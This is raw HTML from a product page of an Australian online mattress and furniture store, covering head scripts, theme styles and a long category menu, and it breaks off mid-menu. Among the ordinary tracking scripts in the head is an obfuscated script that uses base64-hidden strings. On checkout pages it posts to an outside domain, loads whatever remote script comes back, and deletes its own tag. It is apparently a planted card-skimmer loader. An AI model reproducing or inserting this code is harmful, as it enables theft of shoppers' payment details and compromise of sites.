<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-4123 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-3769' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul 